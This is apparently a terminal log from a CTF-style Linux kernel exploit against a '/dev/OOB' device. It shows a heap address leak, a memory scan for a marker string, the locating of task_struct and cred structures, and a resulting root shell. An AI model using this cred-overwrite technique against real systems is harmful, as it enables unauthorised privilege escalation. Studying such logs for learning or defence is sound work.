 ~ $ ls /dev/OOB
/dev/OOB
~ $ ls -al /dev/OOB
crw-r--r--    1 root     0          10,  58 Jan 31 02:19 /dev/OOB
~ $ /exp
[*]hex:0
total count:6
[*]char:0
[*]tmp:0
[*]char:ffffffd4
[*]tmp:d4
[*]char:17
[*]tmp:17
[*]char:0
[*]tmp:0
[*]char:ffffff80
[*]tmp:80
[*]char:ffffff88
[*]tmp:88
[*]char:ffffffff
[*]tmp:ff
[*]char:ffffffff
[*]tmp:ff
[*]leak heap success:0xffff88800017d400
[*]fuck start addr:0xffff88800017d400
[*]fuck end addr:0xffff88801e3de000
[*]fuck idx:0xffff88806017afe
[*]finding str:ama2in9PwnForMe
[-] not yet
[*]find success:0xffff88801e3b1400
[+]found task_struct 0xffff88801e3b14c8
[+]found cred 0xffff88800001f980
uid=0(root) gid=0 groups=1000
[-] not yet